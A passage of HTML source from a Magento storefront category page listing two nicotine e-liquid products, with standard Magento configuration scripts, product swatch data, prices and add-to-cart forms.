["cart","captcha","mpdt-data","osc-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","osc-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","osc-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"abandonedcart\/checkout\/cart":["*"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","mpdt-data","osc-data"],
                "baseUrls": ["https:\/\/www.premiumlabs.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.premiumlabs.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.premiumlabs.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.premiumlabs.com\/page_cache\/block\/render\/id\/185\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_id_185"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/bc\/bc-dr-fog\/bc-dr-fog-pi"},"versionCookieName":"private_content_version"}        }
    }
</script>
<!--
 * Magestore
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Magestore.com license that is
 * available through the world-wide-web at this URL:
 * http://www.magestore.com/license-agreement.html
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Magestore
 * @package     Magestore_RewardPoints
 * @copyright   Copyright (c) 2012 Magestore (http://www.magestore.com/)
 * @license     http://www.magestore.com/license-agreement.html
 */
/**
 * @category    Magestore
 * @package     Magestore_RewardPoints
 * @author      Magestore Developer
 */
-->
<script>
   var minicartRewardpoints =  [];
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.premiumlabs.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>

<div id="layer-product-list">
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":30,"url":"https:\/\/www.premiumlabs.com\/bc\/bc-dr-fog\/bc-dr-fog-pi","formKey":"uLrT6DN9u74ERm0Q","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>Filter</span></a>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="brand"
                                >
                Brand            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">2</span> Items    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="30"
                                            selected="selected"
                    >
                    30                </option>
                            <option value="60"
                    >
                    60                </option>
                            <option value="99"
                    >
                    99                </option>
                            <option value="150"
                    >
                    150                </option>
                            <option value="201"
                    >
                    201                </option>
                            <option value="all"
                    >
                    All                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
                        <div class="modes">
                    </div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable","customsale","customercredit","giftvoucher"]}        }
    }
</script>
        <div class="products wrapper grid columns3 products-grid   ">
                <ol class="filterproducts products list items product-items">
                                        <li class="item product product-item">                <div class="product-item-info type1" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-pi/bc-30ml-gold" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.premiumlabs.com/pub/media/catalog/product/cache/1cca1a21e225d78ae7c97e93fd4bfd41/p/r/premium_labs_bc_-_dr.fog_pi_-_gold_-_30ml.jpg" width="300" height="300" alt=""/>
                                                                                                        <img class="product-image-photo hover_image" src="https://www.premiumlabs.com/pub/media/catalog/product/cache/f0fe562d846c1396380492ba49ba92fc/p/r/premium_labs_bc_-_dr.fog_pi_-_gold_-_30ml.jpg" width="300" height="300" alt=""/>
                                                                            </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-pi/bc-30ml-gold">
                                BC 30mL-Gold                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="16381" data-price-box="product-id-16381"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-16381"                data-price-amount="14.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">CA$14.99</span></span>
        </span>
</span>


</div>                                                                <div class="swatch-opt-16381"
         data-role="swatch-option-16381"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-16381]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 4,
                    "jsonConfig": {"attributes":{"136":{"id":"136","code":"strength","label":"Strength","options":[{"id":"1226","label":"0.1mg","products":["16382"]},{"id":"9","label":"3mg","products":["16384"]},{"id":"10","label":"6mg","products":["16385"]},{"id":"12","label":"12mg","products":[]}],"position":"0"}},"template":"CA$<%- data.price %>","currencyFormat":"CA$%s","optionPrices":{"16382":{"baseOldPrice":{"amount":14.99},"oldPrice":{"amount":14.99},"basePrice":{"amount":14.99},"finalPrice":{"amount":14.99},"tierPrices":[],"msrpPrice":{"amount":0}},"16384":{"baseOldPrice":{"amount":14.99},"oldPrice":{"amount":14.99},"basePrice":{"amount":14.99},"finalPrice":{"amount":14.99},"tierPrices":[],"msrpPrice":{"amount":0}},"16385":{"baseOldPrice":{"amount":14.99},"oldPrice":{"amount":14.99},"basePrice":{"amount":14.99},"finalPrice":{"amount":14.99},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"CA$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":14.99},"oldPrice":{"amount":14.99},"basePrice":{"amount":14.99},"finalPrice":{"amount":14.99}},"productId":"16381","chooseText":"Choose an Option...","images":[],"index":{"16382":{"136":"1226"},"16384":{"136":"9"},"16385":{"136":"10"}},"salable":{"136":{"1226":["16382"],"10":["16385"]}},"canDisplayShowOutOfStockStatus":true,"channel":"website","salesChannelCode":"base","sku":{"16382":"BC 30mL-Gold-0.1mg","16384":"BC 30mL-Gold-3mg","16385":"BC 30mL-Gold-6mg"},"seoUrl":{"optionCollection":{"292":{"url_key":"05ml","option_id":"292","attribute_code":"tank_capacity"},"20":{"url_key":"0mg","option_id":"20","attribute_code":"strength"},"1224":{"url_key":"nicsalts","option_id":"1224","attribute_code":"nicotine_type"},"171":{"url_key":"tobacco","option_id":"171","attribute_code":"flavour_profile"},"1226":{"url_key":"01mg","option_id":"1226","attribute_code":"strength"},"920":{"url_key":"07ml","option_id":"920","attribute_code":"tank_capacity"},"1225":{"url_key":"freebase","option_id":"1225","attribute_code":"nicotine_type"},"173":{"url_key":"fruit","option_id":"173","attribute_code":"flavour_profile"},"875":{"url_key":"08ml","option_id":"875","attribute_code":"tank_capacity"},"9":{"url_key":"3mg","option_id":"9","attribute_code":"strength"},"420":{"url_key":"5ml","option_id":"420","attribute_code":"bottle_size"},"872":{"url_key":"sweet","option_id":"872","attribute_code":"flavour_profile"},"293":{"url_key":"1ml","option_id":"293","attribute_code":"tank_capacity"},"10":{"url_key":"6mg","option_id":"10","attribute_code":"strength"},"175":{"url_key":"mixedfruit","option_id":"175","attribute_code":"flavour_profile"},"294":{"url_key":"15ml","option_id":"294","attribute_code":"tank_capacity"},"1096":{"url_key":"10mg","option_id":"1096","attribute_code":"strength"},"422":{"url_key":"10ml","option_id":"422","attribute_code":"bottle_size"},"176":{"url_key":"citrus","option_id":"176","attribute_code":"flavour_profile"},"790":{"url_key":"17ml","option_id":"790","attribute_code":"tank_capacity"},"12":{"url_key":"12mg","option_id":"12","attribute_code":"strength"},"423":{"url_key":"15ml1","option_id":"423","attribute_code":"bottle_size"},"180":{"url_key":"beverage","option_id":"180","attribute_code":"flavour_profile"},"295":{"url_key":"18ml","option_id":"295","attribute_code":"tank_capacity"},"1060":{"url_key":"15mg","option_id":"1060","attribute_code":"strength"},"425":{"url_key":"30ml","option_id":"425","attribute_code":"bottle_size"},"181":{"url_key":"cereal","option_id":"181","attribute_code":"flavour_profile"},"976":{"url_key":"19ml","option_id":"976","attribute_code":"tank_capacity"},"1086":{"url_key":"16mg","option_id":"1086","attribute_code":"strength"},"426":{"url_key":"50ml","option_id":"426","attribute_code":"bottle_size"},"182":{"url_key":"flavourless","option_id":"182","attribute_code":"flavour_profile"},"13":{"url_key":"18mg","option_id":"13","attribute_code":"strength"},"296":{"url_key":"2ml","option_id":"296","attribute_code":"tank_capacity"},"427":{"url_key":"60ml","option_id":"427","attribute_code":"bottle_size"},"798":{"url_key":"apricot","option_id":"798","attribute_code":"flavour_profile"},"428":{"url_key":"100ml","option_id":"428","attribute_code":"bottle_size"},"641":{"url_key":"20mg","option_id":"641","attribute_code":"strength"},"297":{"url_key":"3ml","option_id":"297","attribute_code":"tank_capacity"},"799":{"url_key":"apple","option_id":"799","attribute_code":"flavour_profile"},"429":{"url_key":"120ml","option_id":"429","attribute_code":"bottle_size"},"14":{"url_key":"24mg","option_id":"14","attribute_code":"strength"},"298":{"url_key":"35ml","option_id":"298","attribute_code":"tank_capacity"},"800":{"url_key":"anise","option_id":"800","attribute_code":"flavour_profile"},"682":{"url_key":"250ml","option_id":"682","attribute_code":"bottle_size"},"1030":{"url_key":"37ml","option_id":"1030","attribute_code":"tank_capacity"},"642":{"url_key":"30mg","option_id":"642","attribute_code":"strength"},"801":{"url_key":"alcoholandliqour","option_id":"801","attribute_code":"flavour_profile"},"643":{"url_key":"35mg","option_id":"643","attribute_code":"strength"},"299":{"url_key":"4ml","option_id":"299","attribute_code":"tank_capacity"},"695":{"url_key":"500ml","option_id":"695","attribute_code":"bottle_size"},"802":{"url_key":"banana","option_id":"802","attribute_code":"flavour_profile"},"696":{"url_key":"1l","option_id":"696","attribute_code":"bottle_size"},"927":{"url_key":"36mg","option_id":"927","attribute_code":"strength"},"794":{"url_key":"45ml","option_id":"794","attribute_code":"tank_capacity"},"1192":{"url_key":"berry","option_id":"1192","attribute_code":"flavour_profile"},"928":{"url_key":"48mg","option_id":"928","attribute_code":"strength"},"697":{"url_key":"4l","option_id":"697","attribute_code":"bottle_size"},"300":{"url_key":"5ml1","option_id":"300","attribute_code":"tank_capacity"},"898":{"url_key":"blackcurrant","option_id":"898","attribute_code":"flavour_profile"},"698":{"url_key":"10l","option_id":"698","attribute_code":"bottle_size"},"1028":{"url_key":"55ml","option_id":"1028","attribute_code":"tank_capacity"},"711":{"url_key":"50mg","option_id":"711","attribute_code":"strength"},"803":{"url_key":"blueberry","option_id":"803","attribute_code":"flavour_profile"},"699":{"url_key":"19l","option_id":"699","attribute_code":"bottle_size"},"912":{"url_key":"50mgns","option_id":"912","attribute_code":"strength"},"301":{"url_key":"6ml","option_id":"301","attribute_code":"tank_capacity"},"806":{"url_key":"buttery","option_id":"806","attribute_code":"flavour_profile"},"1160":{"url_key":"65ml","option_id":"1160","attribute_code":"tank_capacity"},"1131":{"url_key":"60mg","option_id":"1131","attribute_code":"strength"},"807":{"url_key":"creamy","option_id":"807","attribute_code":"flavour_profile"},"644":{"url_key":"3mgr3mgns","option_id":"644","attribute_code":"strength"},"1161":{"url_key":"75ml","option_id":"1161","attribute_code":"tank_capacity"},"811":{"url_key":"cinnamon","option_id":"811","attribute_code":"flavour_profile"},"645":{"url_key":"3mgr6mgns","option_id":"645","attribute_code":"strength"},"683":{"url_key":"8ml","option_id":"683","attribute_code":"tank_capacity"},"815":{"url_key":"rich","option_id":"815","attribute_code":"flavour_profile"},"945":{"url_key":"14ml","option_id":"945","attribute_code":"tank_capacity"},"669":{"url_key":"6mgr3mgns","option_id":"669","attribute_code":"strength"},"816":{"url_key":"cranberry","option_id":"816","attribute_code":"flavour_profile"},"670":{"url_key":"6mgr6mgns","option_id":"670","attribute_code":"strength"},"819":{"url_key":"cherry","option_id":"819","attribute_code":"flavour_profile"},"743":{"url_key":"100mg","option_id":"743","attribute_code":"strength"},"820":{"url_key":"cigar","option_id":"820","attribute_code":"flavour_profile"},"742":{"url_key":"150mg","option_id":"742","attribute_code":"strength"},"1227":{"url_key":"30ml1","option_id":"1227","attribute_code":"tank_capacity"},"821":{"url_key":"coconut","option_id":"821","attribute_code":"flavour_profile"},"741":{"url_key":"165mg","option_id":"741","attribute_code":"strength"},"1228":{"url_key":"60ml1","option_id":"1228","attribute_code":"tank_capacity"},"824":{"url_key":"coffee","option_id":"824","attribute_code":"flavour_profile"},"740":{"url_key":"300mg","option_id":"740","attribute_code":"strength"},"808":{"url_key":"cucumber","option_id":"808","attribute_code":"flavour_profile"},"739":{"url_key":"500mg","option_id":"739","attribute_code":"strength"},"827":{"url_key":"dragonfruit","option_id":"827","attribute_code":"flavour_profile"},"738":{"url_key":"1000mg","option_id":"738","attribute_code":"strength"},"828":{"url_key":"guava","option_id":"828","attribute_code":"flavour_profile"},"1116":{"url_key":"18mg16","option_id":"1116","attribute_code":"strength"},"829":{"url_key":"grape","option_id":"829","attribute_code":"flavour_profile"},"1117":{"url_key":"34mg3","option_id":"1117","attribute_code":"strength"},"831":{"url_key":"grapefruit","option_id":"831","attribute_code":"flavour_profile"},"1119":{"url_key":"35mg3","option_id":"1119","attribute_code":"strength"},"832":{"url_key":"melons","option_id":"832","attribute_code":"flavour_profile"},"1118":{"url_key":"57mg5","option_id":"1118","attribute_code":"strength"},"837":{"url_key":"kiwi","option_id":"837","attribute_code":"flavour_profile"},"1120":{"url_key":"59mg5","option_id":"1120","attribute_code":"strength"},"838":{"url_key":"lime","option_id":"838","attribute_code":"flavour_profile"},"1172":{"url_key":"235","option_id":"1172","attribute_code":"strength"},"839":{"url_key":"lychee","option_id":"839","attribute_code":"flavour_profile"},"1173":{"url_key":"250","option_id":"1173","attribute_code":"strength"},"840":{"url_key":"lemon","option_id":"840","attribute_code":"flavour_profile"},"841":{"url_key":"mango","option_id":"841","attribute_code":"flavour_profile"},"843":{"url_key":"mentholtobacco","option_id":"843","attribute_code":"flavour_profile"},"1138":{"url_key":"vanillawhip","option_id":"1138","attribute_code":"flavour_profile"},"1139":{"url_key":"iced","option_id":"1139","attribute_code":"flavour_profile"},"1193":{"url_key":"menthol","option_id":"1193","attribute_code":"flavour_profile"},"844":{"url_key":"minty","option_id":"844","attribute_code":"flavour_profile"},"1140":{"url_key":"frozendairy","option_id":"1140","attribute_code":"flavour_profile"},"845":{"url_key":"nuts","option_id":"845","attribute_code":"flavour_profile"},"1141":{"url_key":"cacao","option_id":"1141","attribute_code":"flavour_profile"},"846":{"url_key":"nectarine","option_id":"846","attribute_code":"flavour_profile"},"1142":{"url_key":"dairy","option_id":"1142","attribute_code":"flavour_profile"},"847":{"url_key":"oatmeal","option_id":"847","attribute_code":"flavour_profile"},"848":{"url_key":"orange","option_id":"848","attribute_code":"flavour_profile"},"849":{"url_key":"papaya","option_id":"849","attribute_code":"flavour_profile"},"850":{"url_key":"pineapple","option_id":"850","attribute_code":"flavour_profile"},"871":{"url_key":"pie","option_id":"871","attribute_code":"flavour_profile"},"851":{"url_key":"peach","option_id":"851","attribute_code":"flavour_profile"},"854":{"url_key":"passionfruit","option_id":"854","attribute_code":"flavour_profile"},"904":{"url_key":"pear","option_id":"904","attribute_code":"flavour_profile"},"896":{"url_key":"pomegranate","option_id":"896","attribute_code":"flavour_profile"},"857":{"url_key":"redapple","option_id":"857","attribute_code":"flavour_profile"},"858":{"url_key":"raspberry","option_id":"858","attribute_code":"flavour_profile"},"859":{"url_key":"rhubarb","option_id":"859","attribute_code":"flavour_profile"},"860":{"url_key":"strawberries","option_id":"860","attribute_code":"flavour_profile"},"864":{"url_key":"sour","option_id":"864","attribute_code":"flavour_profile"},"865":{"url_key":"tangerine","option_id":"865","attribute_code":"flavour_profile"},"866":{"url_key":"tea","option_id":"866","attribute_code":"flavour_profile"},"867":{"url_key":"vanilla","option_id":"867","attribute_code":"flavour_profile"},"868":{"url_key":"watermelon","option_id":"868","attribute_code":"flavour_profile"},"1231":{"url_key":"spearmint","option_id":"1231","attribute_code":"flavour_profile"}},"urlSuffix":null}},
                    "jsonSwatchConfig": {"136":{"1226":{"type":"0","value":"0.1mg","label":"0.1mg"},"9":{"type":"0","value":"3mg","label":"3mg"},"10":{"type":"0","value":"6mg","label":"6mg"},"additional_data":"{\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0,\"swatch_input_type\":\"text\"}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.premiumlabs.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-16381]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"CA$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":14.99},"oldPrice":{"amount":14.99},"basePrice":{"amount":14.99},"finalPrice":{"amount":14.99}}                    }
                }
            }
        }
    </script>

                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Add to Wish List"
                                       aria-label="Add to Wish List"
                                       data-post='{"action":"https:\/\/www.premiumlabs.com\/wishlist\/index\/add\/","data":{"product":16381,"uenc":"aHR0cHM6Ly93d3cucHJlbWl1bWxhYnMuY29tL2JjL2JjLWRyLWZvZy9iYy1kci1mb2ctcGk~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Add to Wish List</span>
                                    </a>
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.premiumlabs.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucHJlbWl1bWxhYnMuY29tL2JjL2JjLWRyLWZvZy9iYy1kci1mb2ctcGk~/product/16381/" method="post">
                                            <input type="hidden" name="product" value="16381">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucHJlbWl1bWxhYnMuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWNISmxiV2wxYld4aFluTXVZMjl0TDJKakwySmpMV1J5TFdadlp5OWlZeTFrY2kxbWIyY3RjR2t-L3Byb2R1Y3QvMTYzODEv">
                                                                                        <input name="form_key" type="hidden" value="uLrT6DN9u74ERm0Q" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Add to Compare"
                                   aria-label="Add to Compare"
                                   data-post='{"action":"https:\/\/www.premiumlabs.com\/catalog\/product_compare\/add\/","data":{"product":"16381","uenc":"aHR0cHM6Ly93d3cucHJlbWl1bWxhYnMuY29tL2JjL2JjLWRyLWZvZy9iYy1kci1mb2ctcGk~"}}'
                                   role="button">
                                    <span>Add to Compare</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type1" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-pi/30ml-gold-salts" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.premiumlabs.com/pub/media/catalog/product/cache/1cca1a21e225d78ae7c97e93fd4bfd41/p/r/premium-labs-dr.fog-pi-salt-gold-30ml.jpg" width="300" height="300" alt=""/>
                                                                                                        <img class="product-image-photo hover_image" src="https://www.premiumlabs.com/pub/media/catalog/product/cache/f0fe562d846c1396380492ba49ba92fc/p/r/premium-labs-dr.fog-pi-salt-gold-30ml.jpg" width="300" height="300" alt=""/>
                                                                            </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-pi/30ml-gold-salts">
                                30mL-Gold salts                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="16183" data-price-box="product-id-16183"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-16183"                data-price-amount="19.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">CA$19.99</span></span>
        </span>
</span>


</div>                                                                <div class="swatch-opt-16183"
         data-role="swatch-option-16183"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-16183]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 4,
                    "jsonConfig": {"attributes":{"136":{"id":"136","code":"strength","label":"Strength","options":[{"id":"12","label":"12mg","products":["16184"]},{"id":"641","label":"20mg","products":["16185"]}],"position":"0"}},"template":"CA$<%- data.price %>","currencyFormat":"CA$%s","optionPrices":{"16184":{"baseOldPrice":{"amount":19.99},"oldPrice":{"amount":19.99},"basePrice":{"amount":19.99},"finalPrice":{"amount":19.99},"tierPrices":[],"msrpPrice":{"amount":0}},"16185":{"baseOldPrice":{"amount":19.99},"oldPrice":{"amount":19.99},"basePrice":{"amount":19.99},"finalPrice":{"amount":19.99},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"CA$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":19.99},"oldPrice":{"amount":19.99},"basePrice":{"amount":19.99},"finalPrice":{"amount":19.99}},"productId":"16183","chooseText":"Choose an Option...","images":[],"index":{"16184":{"136":"12"},"16185":{"136":"641"}},"salable":{"136":{"12":["16184"],"641":["16185"]}},"canDisplayShowOutOfStockStatus":true,"channel":"website","salesChannelCode":"base","sku":{"16184":"30mL-Gold salts-12mg","16185":"30mL-Gold salts-20mg"},"seoUrl":{"optionCollection":{"292":{"url_key":"05ml","option_id":"292","attribute_code":"tank_capacity"},"20":{"url_key":"0mg","option_id":"20","attribute_code":"strength"},"1224":{"url_key":"nicsalts","option_id":"1224","attribute_code":"nicotine_type"},"171":{"url_key":"tobacco","option_id":"171","attribute_code":"flavour_profile"},"1226":{"url_key":"01mg","option_id":"1226","attribute_code":"strength"},"920":{"url_key":"07ml","option_id":"920","attribute_code":"tank_capacity"},"1225":{"url_key":"freebase","option_id":"1225","attribute_code":"nicotine_type"},"173":{"url_key":"fruit","option_id":"173","attribute_code":"flavour_profile"},"875":{"url_key":"08ml","option_id":"875","attribute_code":"tank_capacity"},"9":{"url_key":"3mg","option_id":"9","attribute_code":"strength"},"420":{"url_key":"5ml","option_id":"420","attribute_code":"bottle_size"},"872":{"url_key":"sweet","option_id":"872","attribute_code":"flavour_profile"},"293":{"url_key":"1ml","option_id":"293","attribute_code":"tank_capacity"},"10":{"url_key":"6mg","option_id":"10","attribute_code":"strength"},"175":{"url_key":"mixedfruit","option_id":"175","attribute_code":"flavour_profile"},"294":{"url_key":"15ml","option_id":"294","attribute_code":"tank_capacity"},"1096":{"url_key":"10mg","option_id":"1096","attribute_code":"strength"},"422":{"url_key":"10ml","option_id":"422","attribute_code":"bottle_size"},"176":{"url_key":"citrus","option_id":"176","attribute_code":"flavour_profile"},"790":{"url_key":"17ml","option_id":"790","attribute_code":"tank_capacity"},"12":{"url_key":"12mg","option_id":"12","attribute_code":"strength"},"423":{"url_key":"15ml1","option_id":"423","attribute_code":"bottle_size"},"180":{"url_key":"beverage","option_id":"180","attribute_code":"flavour_profile"},"295":{"url_key":"18ml","option_id":"295","attribute_code":"tank_capacity"},"1060":{"url_key":"15mg","option_id":"1060","attribute_code":"strength"},"425":{"url_key":"30ml","option_id":"425","attribute_code":"bottle_size"},"181":{"url_key":"cereal","option_id":"181","attribute_code":"flavour_profile"},"976":{"url_key":"19ml","option_id":"976","attribute_code":"tank_capacity"},"1086":{"url_key":"16mg","option_id":"1086","attribute_code":"strength"},"426":{"url_key":"50ml","option_id":"426","attribute_code":"bottle_size"},"182":{"url_key":"flavourless","option_id":"182","attribute_code":"flavour_profile"},"13":{"url_key":"18mg","option_id":"13","attribute_code":"strength"},"296":{"url_key":"2ml","option_id":"296","attribute_code":"tank_capacity"},"427":{"url_key":"60ml","option_id":"427","attribute_code":"bottle_size"},"798":{"url_key":"apricot","option_id":"798","attribute_code":"flavour_profile"},"428":{"url_key":"100ml","option_id":"428","attribute_code":"bottle_size"},"641":{"url_key":"20mg","option_id":"641","attribute_code":"strength"},"297":{"url_key":"3ml","option_id":"297","attribute_code":"tank_capacity"},"799":{"url_key":"apple","option_id":"799","attribute_code":"flavour_profile"},"429":{"url_key":"120ml","option_id":"429","attribute_code":"bottle_size"},"14":{"url_key":"24mg","option_id":"14","attribute_code":"strength"},"298":{"url_key":"35ml","option_id":"298","attribute_code":"tank_capacity"},"800":{"url_key":"anise","option_id":"800","attribute_code":"flavour_profile"},"682":{"url_key":"250ml","option_id":"682","attribute_code":"bottle_size"},"1030":{"url_key":"37ml","option_id":"1030","attribute_code":"tank_capacity"},"642":{"url_key":"30mg","option_id":"642","attribute_code":"strength"},"801":{"url_key":"alcoholandliqour","option_id":"801","attribute_code":"flavour_profile"},"643":{"url_key":"35mg","option_id":"643","attribute_code":"strength"},"299":{"url_key":"4ml","option_id":"299","attribute_code":"tank_capacity"},"695":{"url_key":"500ml","option_id":"695","attribute_code":"bottle_size"},"802":{"url_key":"banana","option_id":"802","attribute_code":"flavour_profile"},"696":{"url_key":"1l","option_id":"696","at